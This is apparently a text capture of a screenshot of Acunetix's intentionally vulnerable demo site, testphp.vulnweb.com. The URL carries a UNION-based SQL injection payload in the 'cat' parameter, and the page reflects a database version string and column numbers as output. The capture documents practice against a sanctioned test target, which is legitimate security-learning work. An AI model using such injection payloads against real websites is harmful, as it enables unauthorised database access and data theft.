 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,versi...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
8.0.22-0ubuntu0.20.04.2
7
2
painted by: 9
comment on this picture